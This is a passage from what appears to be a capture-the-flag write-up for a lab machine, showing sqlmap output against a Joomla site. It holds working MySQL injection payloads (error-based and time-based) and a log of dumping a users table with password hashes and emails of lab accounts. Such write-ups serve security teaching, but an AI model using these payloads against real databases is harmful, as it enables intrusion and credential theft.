 Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: query=(SELECT 6509 FROM(SELECT COUNT(*),CONCAT(0x71716b6b71,(SELECT (ELT(6509=6509,1))),0x716a706b71,FLOOR(RAND(0)*2))x FROM INFORMATIO
INS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: query=22 AND (SELECT 2421 FROM (SELECT(SLEEP(5)))YUPb)
---
[15:46:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[15:46:55] [INFO] fetching entries of column(s) '`password`, email, username' for table 'edz2g_users' in database 'joomladb'
[15:46:55] [INFO] starting 2 threads
[15:46:55] [INFO] resumed: '$2y$10$cXSgEkNQGBBUneDKXq9gU.8RAf37GyN7JIrPE7us9UBMR9uDDKaWy'
[15:46:55] [INFO] resumed: 'geordi.la.forge@enterprise.htb'
[15:46:55] [INFO] resumed: 'geordi.la.forge'
[15:46:55] [INFO] resumed: '$2y$10$90gyQVv7oL6CCN8lF/0LYulrjKRExceg2i0147/Ewpb6tBzHaqL2q'
[15:46:55] [INFO] resumed: 'guinan@enterprise.htb'
[15:46:55] [INFO] resumed: 'Guinan'
Database: joomladb
Table: edz2g_users
[2 entries]
| username | password | email |
| geordi.la.forge | $2y$10$cXSgEkNQGBBUneDKXq9gU.8RAf37GyN7JIrPE7us9UBMR9uDDKaWy | geordi.la.forge@enterprise.htb |
| Guinan | $2y$10$90gyQVv7oL6CCN8lF/0LYulrjKRExceg2i0147/Ewpb6tBzHaqL2q | guinan@enterprise.htb |
[15:46:55] [INFO] table 'joomladb.edz2g_users' dumped to CSV file '/home/dayu/.sqlmap/output/10.10.10.61/dump/joomladb/edz2g_users.csv'
[15:46:55] [INFO] fetched data logged to text files under '/home/dayu/.sqlmap/output/10.10.10.61'
[*] ending @ 15:46:55 /2020-06-02/
dayu@kali:~/桌面/dayuEnterprise$
大余安全
https://blog.csdn.net/qq_34801745